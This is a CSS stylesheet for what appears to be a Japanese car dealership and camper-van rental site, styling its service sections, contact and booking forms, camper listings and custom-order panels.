@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-service-bg {
    background-image: url("./images/cl-section-bg_2@2x.jpg");
  }
}

.cl-view-bg {
  background-image: url("./images/cl-section-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-bottom: -12rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-view-bg {
    background-image: url("./images/cl-section-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .cl-view-bg {
    margin-bottom: 0.8rem;
  }
}

.cl-ttl-font {
  font-family: 'Montserrat',Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.cl-point-title h1 {
  color: white;
  font-size: 4rem;
  font-weight: 500;
}

@media screen and (max-width: 767px) {
  .cl-point-title h1 {
    font-size: 3.2rem;
  }
}

.cl-point-main {
  color: white;
}

.cl-point-main__content__title {
  color: #15843C;
  font-size: 4rem;
  margin-bottom: 1.6rem;
  padding: 1.6rem 0;
  border-bottom: solid 2px;
}

.cl-service {
  color: white;
}

.cl-service__main {
  margin: 4rem 32px 5.6rem;
}

.cl-service__main li {
  margin-bottom: 0;
  height: 4em;
  border-left: solid 2px #15843C;
}

.cl-service__main li p {
  margin-bottom: 0;
}

.cl-service__main li p img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cl-service__main li {
    text-align: center;
    height: 5em;
  }
  .cl-service__main li p img {
    display: block;
    margin: 0 auto;
  }
}

.cl-view-title {
  padding-top: 8rem;
}

.cl-view-title h1 {
  font-size: 4rem;
}

.cl-view {
  color: white;
}

.cl-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  color: #15843C;
}

.cl-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cl-view__title__heading {
  font-size: 1.8rem;
}

.cs-main__content {
  padding-bottom: 6.4rem;
  position: relative;
  margin-bottom: 4rem;
}

.cs-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #CBCB11;
}

.cs-main__content__title {
  font-size: 1.6rem;
  color: #CBCB11;
}

.cs-main__content__subtitle {
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0;
}

.cs-main__content:nth-of-type(2n)::after {
  border-bottom: solid 20px #15843C;
}

.cs-main__content:nth-of-type(2n) .cs-main__content__title {
  color: #15843C;
}

.cs-table {
  margin-top: 4rem;
}

.cs-table table {
  border: none;
}

.cs-table table tr {
  background-color: #fafafa;
}

.cs-table table tr:nth-of-type(2n) {
  background-color: #f2f2f2;
}

.cs-table table tr:nth-of-type(1) th {
  border-top: solid 2px #CBCB11;
}

.cs-table table tr:nth-of-type(1) td {
  border-top: solid 2px #15843C;
}

.cs-table table th {
  border: none;
  border-left: solid 2px #CBCB11;
  width: 25%;
  padding: 1.6rem 2.4rem;
}

.cs-table table td {
  border: none;
  border-left: solid 2px #15843C;
  width: 75%;
  padding: 1.6rem 2.4rem;
}

.contactform-cars .wpcf7 {
  margin-top: 4rem;
}

.contactform-cars label {
  width: 100%;
}

.contactform-cars label input {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars label textarea {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars .contact-form-title {
  font-size: 1.4rem;
}

.contactform-cars .wpcf7-form-control-wrap {
  margin-bottom: 0.8rem;
  display: block;
}

.contactform-cars .cf-submit-btn {
  min-width: 200px;
  display: block;
  margin: 0 auto;
  border: none;
  background-color: #CBCB11;
  color: white;
  font-size: 1.8rem;
  padding: 1.6rem;
  cursor: pointer;
}

.page-template-page-cars-land-contact .contactform-cars .cf-submit-btn {
  background-color: #15843C;
}

.cf-privacy {
  background-color: #f2f2f2;
  border-radius: 0.8rem;
  padding: 2.4rem;
  margin-top: 8rem;
}

.cf-privacy h2 {
  border-bottom: solid 2px;
  padding: 0.8rem 0 1.6rem;
}

.cf-privacy h3 {
  margin-top: 1.6rem;
  border-left: solid 4px;
  padding-left: 1.6rem;
}

.post-simple__cat.carsniigata {
  background-color: #CBCB11;
}

.post-simple__cat.carsland {
  background-color: #15843C;
}

.post-archive-article {
  border-bottom: solid 2px;
  margin-bottom: 1.6rem;
}

.post-archive-article a {
  color: #B9B9B9;
}

.post-archive-article h1 {
  color: #3F3F3F;
}

.single-post-content {
  border-bottom: solid 2px #3F3F3F;
}

.slide-item img {
  width: 100%;
}

.thumbnail-item {
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

.thumbnail-item::after {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: 0.3s opacity linear;
  -o-transition: 0.3s opacity linear;
  transition: 0.3s opacity linear;
}

.thumbnail-item.thumbnail-current::after {
  opacity: 0;
}

.thumbnail-item img {
  width: 100%;
  margin: 0 auto;
}

.works-card {
  -webkit-box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  display: block;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  height: 100%;
}

.works-card:hover {
  -webkit-box-shadow: 0 2px 20px -5px black;
  box-shadow: 0 2px 20px -5px black;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
  -webkit-filter: brightness(0.6);
  filter: brightness(0.6);
  text-decoration: none;
}

.works-card__date {
  color: #B9B9B9;
  border-bottom: solid 1px #ececec;
  display: block;
  margin: 0 1.6rem;
  padding: 0.8rem 0;
  font-size: 1.3rem;
  line-height: 1;
}

.works-card__title {
  color: #15843C;
  margin: 0 1.6rem;
  padding: 1.6rem 1.6rem 1.6rem 0;
  position: relative;
}

.works-card__title::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  background-image: url("./images/icon_triangle.png");
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .works-card__title::before {
    background-image: url("./images/icon_triangle@2x.png");
  }
}

.works-detail {
  padding: 3.2rem;
  background-color: #f2f2f2;
  border-radius: 0.8rem;
}

.works-detail__year {
  margin-bottom: 1.6rem;
}

.works-detail__year h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__year date {
  vertical-align: text-top;
}

.works-detail__detail h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__detail__text {
  vertical-align: text-top;
}

.works-detail__detail__text > p {
  padding: 0.8rem 0;
}

@media screen and (max-width: 767px) {
  .works-detail {
    padding: 1.6rem;
  }
}

.cc-slider__main {
  margin-bottom: 1.6rem;
}

.works-title {
  color: #15843C;
}

.order-image-title {
  border-left: solid 8px #15843C;
  padding: 0.8rem 0;
  margin: 4rem auto 2.4rem;
}

.order-image-title__price {
  margin-bottom: 0;
}

.order-image-title__price > span {
  font-size: 2.4rem;
  font-weight: 600;
}

.order-images {
  margin-bottom: 3.2rem;
}

.order-images__inner-title {
  margin: 4rem auto;
}

.order-images__inner-title h1 {
  font-size: 2.6rem;
}

.order-images__inner-title span {
  display: block;
  font-weight: 400;
  font-size: 1.6rem;
}

.order-images__inner-sub-title {
  font-size: 1.6rem;
  padding-bottom: 0.8rem;
  margin-bottom: 4rem;
}

.order-images__inner-sub-title p {
  margin-bottom: 0;
  border-left: solid 8px #15843C;
  border-right: solid 8px #15843C;
}

.u-img-clipper + .order-images__inner-sub-title {
  margin-top: 2.4rem;
}

.archive-pager {
  text-align: center;
  margin-top: 4rem;
}

.archive-pager__wrapper {
  display: inline-block;
}

.archive-pager__wrapper .page-numbers {
  padding: 0.8rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  background-color: #15843C;
  color: white;
}

.archive-pager__wrapper .page-numbers.current {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline;
  background-color: transparent;
  border: solid 2px #CBCB11;
  color: #CBCB11;
}


/* 2019/8/17の依頼の追加分のCSS */
.m0 {margin: 0;}
@media (min-width:1185px) {
  .d-lg-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
  }
  .d-lg-none {display: none !important;}
  .justify-content-lg-between {
    -webkit-box-pack: justify!important;
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
  }
}
@media (min-width:992px) {.nav_c {min-width: 1185px;}}

.rental-intro_c {
  font-size: 0;
  letter-spacing: 0;
}
.rental-exp_c {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
}
.img-bancon {margin: 0 0 2.4rem;}
.title-rentalStart {
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.6;
  }
@media (min-width: 768px) {
  .img-bancon {
    vertical-align: top;
    width: 43%;
    margin: 0 0 0 2%;
  }
  .rental-exp_c {
    display: inline-block;
    font-size: 1.4rem;
    letter-spacing: 0.05rem;
    width: 50%;
    margin: 3% 0 0 5%;
  }
}
.rentalCar-table_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 50px 0 40px;
}
[class^="rentalCar-feature"] {border: 1px solid #808080;}
.rentalCar-feature_c {
  display: inline-table;
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  width: 100%;
}
.rentalCar-feature-title {
  background: #e6e6e6;
  font-weight: bold;
  width: 110px;
  padding: 10px;
}
.rentalCar-feature-val {padding: 5px 0 5px 2px;}
.rentalCar-feature-equipment-pc {display: none;}
.rentalCar-feature-equipment-sp {padding: 10px;}
@media (min-width: 500px) {
  .rentalCar-feature-title {
    width: 125px;
    padding: 5px 1.4rem;
  }
  .rentalCar-feature-val {
    width: 339px;
    padding: 5px 1.4rem;
  }
}
@media (min-width: 992px) {
  .rentalCar-feature-equipment-sp {display: none;}
  .rentalCar-feature-equipment-pc {
    display: table-cell;
    vertical-align: top;
    padding: 5px 1.4rem;
  }
}
.rentalCar-img_c {
  display: grid;
  grid-gap: 40px 30px;
  grid-template-columns: repeat(auto-fit, minmax(255px, 1fr));
}
_:-ms-input-placeholder, :root .rentalCar-img_c {
  display: flex;
  flex-wrap: wrap;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div {
  width: calc((100% - 81px) / 3);
  margin: 0 0 30px 40px;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div:nth-of-type(3n+1) {margin-left: 0;}

.priceType_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 0.8rem 0 40px;
}
.priceType {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  text-align: center;
  padding: 1.1rem;
  background: #e6e6e6;
  margin: 0;
}
.priceType + .priceType {margin: 3px 0 0;}
@media (min-width: 992px) {
  .priceType + .priceType {margin: 0 0 0 4px;}
  .priceType {
    display: inline-block;
    width: calc(-2.66px + 33.33%);
  }
}
[class^="price-sample_c"] {margin-bottom: 40px;}
.price-sample_c--mb60 {margin-bottom: 60px;}
@media (min-width: 767px) {
  [class^="price-sample_c"] {display: flex;}
  .price-sample_c--mb60 {margin-bottom: 40px;}
  .price-sample-img {
	  width: 47%;
	  height: 47%;}
  .price-sample-exp {
    width: 47%;
    margin-left: 6%;
  }
}
.price-sample-table {
  width: 256px;
  padding-bottom: 1.2rem;
  border-bottom: 1px solid currentColor;
  margin-bottom: 1.2rem;
}
.price-sample-total {
  color: red;
  font-size: 1.8rem;
  padding-left: 1.5rem;
}
.price-note_c {
  padding: 1.4rem;
  border: 1px solid #808080;
  margin-top: 40px;
}
.price-note-title {
	margin-bottom: 0.8rem;
font-weight: bold;
font-size: 1.6rem;}

.fz16rem {font-size: 1.6rem;}
.fwb {
	font-weight: bold;
    font-size: 2.0rem;}
.tdu {text-decoration: underline;}

.wpdevart-booking-form {
  background: none;
  border: none;
}
.booking_calendar_container,
.wpdevart-booking-form-container {margin: 0 auto;}
h4.form_title,
.wpdevart-booking-form .wpdevart-fild-item-container {font-style: normal;}
.wpdevart-booking-form .wpdevart-fild-item-container label {color: #3f3f3f;}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"],
.wpdevart-booking-form .wpdevart-fild-item-container textarea {
  background-color: #f2f2f2;
  border: none;
  border-bottom: solid 2px #B9B9B9;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container select:focus,
.wpdevart-booking-form .wpdevart-fild-item-container textarea:focus {
  box-shadow: none;
  border-bottom: solid 2px #B9B9B9;
  outline: rgb(123, 171, 250) auto 1px;
}

/*recaptcha*/
.grecaptcha-badge{ margin:20px auto;}
@media (min-width: 767px) {
.grecaptcha-badge{ margin:3% auto;}
}


/* カスタム投稿 納車実績 */
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple{
  background-color: transparent !important;
}
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple {
  display: flex;
  justify-content: center;
}
.cars_niigata .info-block__title {
  border-bottom: 3px solid rgb(203,201,47);
  padding-bottom: 10px;
}
.cars_land .info-block__title {
  border-bottom: 3px solid rgb(29,131,63);
  padding-bottom: 10px;
}
.car_post {
  width: 23%;
  margin: 30px 1% 0;
  min-width: 210px;
  height: 330px;
}
.cars_niigata .car_post h4 {
  color: rgb(203,201,47);
}
.cars_land .car_post h4 {
  color: rgb(29,131,63);
}
.car_post figure {
  height: 190px;
}
.car_post figure img {
  max-width: 100%;
  max-height: 100%;
  min-width: 100%;
  min-height: 100%;
  object-fit: cover;
}
@media (max-width: 1200px) {
  .car_post {
    width: 32%;
    margin: 30px 0.5% 0;
  }
}
@media (max-width: 470px) {
  .car_post {
    width: 100%;
    margin: 15px 0;
    height: auto;
  }
}

.sp-gnav {
  height: 60%;
  max-height: 100%;
  overflow: auto;
}
.sp-gnav  ul {
  display: none;
  margin-left: 20px;
}
.sp-gnav  li {  
  line-height: 1.3;
}
.sp-gnav p {
  margin-bottom: 1rem;
  font-size: 1.6rem;
}
.sp-gnav p::after {
  content: "\f054";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-size: 1.3rem;
  font-weight: bold;
  transition: .3s;
  position: relative;
  display: inline-block;
}
.sp-gnav p.active::after {
  transform: rotate(90deg);
}



/*キャンピングカー*/
@media print, screen and (min-width:768px){
#camper .smp{ display:none !important;}
}
@media screen and (max-width:767px){
#camper .pc{ display:none !important;}
}

#camper .page-fv{ margin-bottom: 0;}
#camper section.container-fluid{ margin: 0 auto; padding: 60px 0;}
#camper section.container-fluid:nth-child(2n+1){ background: #f2f2f2;}
#camper .red{ color: #ff0000;}
#camper h2{ font-size: 40px; line-height: 1.25em; margin-bottom: 30px;}
#camper h2 span{ display: block; font-size: 20px;}
#camper p{ font-weight: 500;}
#camper .page-fv p{ font-weight: 700;}
@media screen and (max-width:767px){
#camper section.container-fluid{ padding:10% 0;}
#camper h2{ font-size:7.5vw; margin-bottom:5%;}
#camper h2 span{ font-size:4vw;}
#camper p{ font-size:3vw;}
}

/*キャンピングカー_TOP*/
#camper #camper_sec01 dl{ display: table; table-layout: fixed; width: 100%;}
#camper #camper_sec01 dl dt{ display: table-cell; vertical-align: middle; padding-right: 40px;}
#camper #camper_sec01 dl dd{ display: table-cell; vertical-align: middle; width: 650px;}
#camper #camper_sec01 dl dt h3{ font-size: 25px; font-weight: bold; line-height: 1.5em; color: #29abe2; margin-bottom: 40px;}
@media screen and (max-width:767px){
#camper #camper_sec01 dl{ display:block;}
#camper #camper_sec01 dl dt{ display:block; padding-right:0;}
#camper #camper_sec01 dl dd{ display:block; width:100%;}
#camper #camper_sec01 dl dt h3{ font-size:5vw; margin-bottom:5%;}
}

#camper #camper_sec02 #camper_list ul{ letter-spacing: -1em; text-align: center; margin: 40px auto;}
#camper #camper_sec02 #camper_list ul li{ display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(50% - 40px); margin: 0 20px; padding: 20px 30px 40px; background: #fff; text-align: left;}
#camper #camper_sec02 #camper_list ul li figure{ text-align: center;}
#camper #camper_sec02 #camper_list ul li figure img{ width: 370px;}
#camper #camper_sec02 #camper_list ul li h3{ padding: 20px 0; margin-bottom: 20px; border-bottom: 1px solid #000; font-size: 24px; font-weight: bold; line-height: 1.25em; color: #3fa9f5;}
#camper #camper_sec02 #camper_list ul li h3 span{ display: block; font-size: 14px; font-weight: normal; color: #000;}
#camper #camper_sec02 #camper_list ul li p strong{ font-size: 116%;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #3fa9f5; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
#camper #camper_sec02 #camper_price{ background: #fff; text-align: center; padding: 40px; margin: 0 20px;}
@media screen and (max-width:767px){
#camper #camper_sec02 #camper_list ul{ margin:7.5% auto;}
#camper #camper_sec02 #camper_list ul li{ display:block; width:100%; margin:7.5% auto; padding:5%;}
#camper #camper_sec02 #camper_list ul li figure img{ width:75%;}
#camper #camper_sec02 #camper_list ul li h3{ padding:2.5% 0; margin-bottom:2.5%; font-size:4.5vw;}
#camper #camper_sec02 #camper_list ul li h3 span{ font-size:3vw;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ margin:2.5% auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ width:75%; font-size:3.5vw;}
#camper #camper_sec02 #camper_price{ padding:5%; margin:0 auto;}
}

#camper #camper_sec03 #camper_att{ border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 30px; margin-bottom: 40px;}
#camper #camper_sec03 #camper_att h4{ font-size: 16px; font-weight: bold; color: #000; margin-bottom: 1em;}
#camper #camper_sec03 #camper_att ul li{ line-height: 1.5em; margin-bottom: 0.5em; padding-left: 1em; color: #000; position: relative;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec03 figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #15843C; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec03 figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec03 figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
@media screen and (max-width:767px){
#camper #camper_sec03 #camper_att{ padding:2.5%; margin-bottom:2.5%;}
#camper #camper_sec03 #camper_att h4{ font-size:3vw;}
#camper #camper_sec03 #camper_att ul li{ font-size:2.5vw;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ margin:5% auto 0;}
#camper #camper_sec03 figure.camper_btn a{ width:75%; font-size:3.5vw;}
}

/*キャンピングカー_カレンダー予約*/
#camper #camper_reserve{ background: #fff !important; padding-top: 0;}
#camper #camper_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#camper #camper_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#camper .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#camper .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#camper .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#camper .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#camper .booking_calendar_main_container{ width:100%; margin:10% auto;}
#camper .booking_calendar_container{ margin:5% auto;}
#camper .wpdevart-booking-form{ padding:0 5%;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

/*キャンピングカー詳細*/
#camper dl.camper_detail{ display: table; table-layout: fixed; width: 100%;}
#camper dl.camper_detail dt{ display: table-cell; vertical-align: bottom; width: 520px;}
#camper dl.camper_detail dd{ display: table-cell; vertical-align: bottom; padding-left: 20px;}
#camper dl.camper_detail dd h3{ background: #000; color: #fff; font-size: 30px; line-height: 1em; padding: 0.5em; margin-bottom: 10px;}
#camper dl.camper_detail dd ul li{ line-height: 1.25em; margin-bottom: 0.5em; padding-left: 1em; font-size: 16px; font-weight: bold; color: #000; position: relative;}
#camper dl.camper_detail dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper dl.camper_detail dd table{ width: 100%; border-collapse: collapse; border-spacing: 0; font-size: 14px; margin: 20px auto 0;}
#camper dl.camper_detail dd table th{ background: #f2f2f2; border: 1px solid #000; padding: 0.5em 1em;}
#camper dl.camper_detail dd table td{ background: #fff; border: 1px solid #000; padding: 0.5em 1em;}
#camper ul.camper_img_list{ display: flex; flex-wrap: wrap; width: calc(100% + 30px); margin: 60px 0 60px -15px;}
#camper ul.camper_img_list li{ width: calc(33.33% - 30px); margin: 15px;}
#camper ul.camper_img_list li p{ margin: 10px auto 0;}
#camper figure.camper_ban{ text-align: center;}
#camper figure.camper_ban a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#camper dl.camper_detail{ display:block;}
#camper dl.camper_detail dt{ display:block; width:100%; margin-bottom:5%;}
#camper dl.camper_detail dd{ display:block; padding:0;}
#camper dl.camper_detail dd h3{ font-size:5vw; margin-bottom:2.5%;}
#camper dl.camper_detail dd ul li{ font-size:3.5vw;}
#camper dl.camper_detail dd table{ font-size:3vw; margin:5% auto 0;}
#camper ul.camper_img_list{ width:calc(100% + 4vw); margin:10% 0 10% -2vw;}
#camper ul.camper_img_list li{ width:calc(50% - 4vw); margin:2vw;}
#camper ul.camper_img_list li p{ margin:0.33em auto 0; font-size: 3vw; line-height: 1.25em;}
}

/*キャンピングカー_std*/
#camper #camper_std dl.camper_detail dd h3{ background: #22b573;}
#camper #camper_std dl.camper_detail dd ul li{ color: #22b573;}

/*キャンピングカー_high*/
#camper #camper_high dl.camper_detail dd h3{ background: #f7931e;}
#camper #camper_high dl.camper_detail dd ul li{ color: #f7931e;}


/*cars land カスタムオーダー*/
#cars-land-order-step .custom{ border: 2px solid #000; margin: 30px auto;}
#cars-land-order-step .custom:last-child{ margin-bottom: 0;}
#cars-land-order-step .custom h3{ font-size: 42px; letter-spacing: 0.05em; line-height: 1.25em; color: #fff; padding: 0.75em 1em; margin: 0 auto; background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover; position: relative; z-index: 1;}
#cars-land-order-step .custom h3:before{ content: ""; width: 100%; height: 100%; background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto; opacity: 0.2; position: absolute; left: 0; top: 0; z-index: -1;}
#cars-land-order-step .custom h3 span{ display: inline-block; position: absolute; right: 0.5em; top: 50%; transform: translateY(-50%); width: 1em; height: 1em; border: 1px solid #fff; cursor: pointer; transition: 0.3s;}
#cars-land-order-step .custom h3 span:before{ content: ""; width: 25px; height: 5px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span:after{ content: ""; width: 5px; height: 25px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span.active:after{ opacity: 0; transform: rotate(90deg);}
@media screen and (max-width:767px){
#cars-land-order-step .custom{ margin:7.5% auto;}
#cars-land-order-step .custom h3{ font-size:5vw; padding:0.5em 0.5em}
#cars-land-order-step .custom h3 span{  width:7.5vw; height:7.5vw;}
#cars-land-order-step .custom h3 span:before{ width:5vw; height:1vw;}
#cars-land-order-step .custom h3 span:after{ width:1vw; height:5vw;}
}

#cars-land-order-step .custom ul{ display: none; margin: 12px; letter-spacing: -1em;}
#cars-land-order-step .custom ul li{ margin: 18px 12px; display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(33.33% - 24px); position: relative;}
#cars-land-order-step .custom ul li:first-child{ width: calc(100% - 24px);}
#cars-land-order-step .custom ul li img{ width: 100%;}
#cars-land-order-step .custom ul li p{ position: absolute; left: 0; bottom: calc(-1em - 8px); font-size: 16px; line-height: 1em; margin: 0;}
@media screen and (max-width:767px){
#cars-land-order-step .custom ul{ margin:0 5%;}
#cars-land-order-step .custom ul li{ margin:10% auto; display:block; width:100%;}
#cars-land-order-step .custom ul li:first-child{ width:100%;}
#cars-land-order-step .custom ul li p{ bottom: calc(-1em - 1.5vw); font-size:3.5vw;}
}

#cars-land-order-step .custom#custom01 h3{ background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom01 h3:before{ background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom01{ border-color: #c69c6d;}
#cars-land-order-step .custom#custom02 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom02 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom02{ border-color: #0071bc;}
#cars-land-order-step .custom#custom03 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom03 h3:before{ background: url("images/land/custom/custom03_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom03{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom04 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom04 h3:before{ background: url("images/land/custom/custom04_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom04{ border-color: #282672;}
#cars-land-order-step .custom#custom05 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom05 h3:before{ background: url("images/land/custom/custom05_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom05{ border-color: #2f3826;}
#cars-land-order-step .custom#custom06 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom06 h3:before{ background: url("images/land/custom/custom06_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom06{ border-color: #2f3826;}
#cars-land-order-step .custom#custom07 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom07 h3:before{ background: url("images/land/custom/custom07_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom07{ border-color: #282672;}
#cars-land-order-step .custom#custom08 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom08 h3:before{ background: url("images/land/custom/custom08_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom08{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom09 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom09 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom09{ border-color: #0071bc;}


/*220214追加*/
/*新潟info*/
#shop_info_niigata{ margin: 60px auto 120px;}
#shop_info_niigata #shop_info_list{ margin: 40px auto 20px; background: url("images/niigata/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_niigata #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_niigata #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_niigata #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_niigata #shop_info_list dl:nth-child(2n){ justify-content: flex-end;}
#shop_info_niigata #shop_info_list dl:nth-child(2n) dd{ left: -390px; right: 0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #3fa9f5; margin-bottom: 30px;}
#shop_info_niigata #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 15%;}
#shop_info_niigata #shop_info_list{ margin:10% auto 5%;}
#shop_info_niigata #shop_info_list dl{ display:block; height:auto; width:100%;}
